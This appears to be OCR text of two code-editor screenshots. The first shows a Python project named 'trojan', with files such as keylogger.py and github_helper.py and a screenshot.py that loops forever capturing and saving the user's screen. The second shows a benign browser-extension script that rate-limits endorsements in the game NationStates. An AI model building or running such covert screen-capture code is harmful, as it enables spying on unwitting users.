 1
2
us
11:12
2023-05-28
trojan – screenshot.py
trojan
Version control
Current File
Project
main.py
screenshot.py
github_helper.py
trojan ~/Keep/Hall/trojan
Calculator
venv
config.txt
dezipper.py
github_helper.py
github_test2.py
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
zipper.py
External Libraries
Scratches and Consoles
1 import time
2 from datetime import datetime
3
4 import pyautogui
5
6 from github_helper import GithubHelper
7 from localdata_dir import create_dir
8
9
1 usage
10 def take_screenshot():
11 screenshot = pyautogui.screenshot()
12 return screenshot
13
14
15 while True:
16 # screenshot details
17 folder_path = create_dir()
18 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
19 file_path = f"{folder_path}\\{screenshot_name}"
20
21 screenshot = take_screenshot()
22 screenshot.save(file_path)
23
1
Run
screenshot
/home/bion/Keep/Hall/trojan/venv/bin/python /home/bion/Keep/Hall/trojan/screenshot.py
trojan > screenshot.py
CRLF UTF-8 4 spaces Python 3.10 (trojan)
● background.js - Code - OSS
File Edit Selection View Go Run Terminal Help
{} manifest.json
JS background.js ●
home > bion > Keep > Workshop > Code > Apps > NationStates > Storm > scripts > JS background.js > cross
68 }
69 }
70
71 // =====================================================================================================================
72 // This section of the background script keeps track of the state of cross endorsing for the content script. The purpose
73 // of this is to make sure it satisfies rate limits and is aware of who was endorsed across page reloads.
74
75 let canCross = true;
76 let userAgent = undefined;
77 let user = undefined;
78 let point = undefined;
79 let endorsed = [];
80 let endorsees = [];
81 let check = 0;
82 let workerDone = false;
83
84 // Cross (if allowed by timer)
85 async function cross(request) {
86 "use strict";
87
88 let canCross = await chrome.storage.local.get('canCross');
89
90 if (request.action !== "cross" || !canCross) return;
91
92 // New point and endorsees
93 // Keep list of endorsed intact in case point is being switched
94 if (request.point !== point || request.user !== user) {
95 workerDone = false;
96 user = request.user;
97 userAgent = "Application: Storm v" + chrome.runtime.getManifest().version + " (https://github.com/Krypton-Nova/Storm); User: " + user;
98 point = request.point;
99 // In case point isn't endorsed yet
100 endorsees = [point];
101 endorsees.push(...request.endorsees);
102 // You don't need to endorse yourself
103 endorsed.push(user);
104 // (async) checks each endorsee to see if user has endorsed it
105 endorsedWorker();
106
107 // If same point, just add new endorsees
108 } else {
109 let newEndorsees = request.endorsees.filter(e => !endorsees.includes(e));
110 endorsees.push(...newEndorsees); // ...Iterable expands it, see spread operator
111 if (workerDone) endorsedWorker();
112 }
113
114 let next = endorsees.filter(e => !endorsed.includes(e))[0];
115 contentSend({action: "cross", endorsee: next, pin: request.pin});
116
0 0
Ln 90, Col 57 Spaces: 4 UTF-8 LF {} JavaScript